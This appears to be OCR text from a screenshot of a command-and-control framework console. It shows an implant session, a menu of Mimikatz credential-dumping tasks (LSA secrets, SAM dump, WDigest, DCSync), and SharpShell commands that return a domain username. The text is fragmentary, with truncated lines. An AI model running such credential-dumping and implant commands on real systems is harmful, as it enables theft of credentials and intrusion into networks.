 Select File ×
FilePath
FileContents
Browse... polo.cs
Close Execute
Grunts
Name
Statu
pa-host
Activ
Page
pa-host ×
LsaSecrets Execute the 'privilege::debug lsadump::secrets' Mimikatz
LsaCache Execute the 'privilege::debug lsadump::cache' Mimikatz c
SamDump Execute the 'privilege::debug lsadump::sam' Mimikatz command.
Wdigest Execute the 'sekurlsa::wdigest' Mimikatz command.
DCSync Execute the 'lsadump::dcsync Mimikatz command.
Mimikatz Execute a mimikatz command.
SafetyKatz Use SafetyKatz.
[11/22/2020 20:23:39 UTC] SharpShell aborted
(b3v1l) > sharpshell using (Tokens t = new Tokens()) {return t.Whoami(); }
CompilerException: CompilationErrors:
(14,51): error CS1061: 'Tokens' does not contain a definition for 'Whoami' and no
method 'Whoami' accepting a first argument of type 'Tokens' could be found (are y
directive or an assembly reference?)
[11/22/2020 20:24:24 UTC] SharpShell completed
(b3v1l) > sharpshell using (Tokens t = new Tokens()) {return t.WhoAmI(); }
CROOK\HOMER_POTTER
[11/22/2020 20:34:42 UTC] Command submitted
(b3v1l) >
[!] Unrecognized command
upload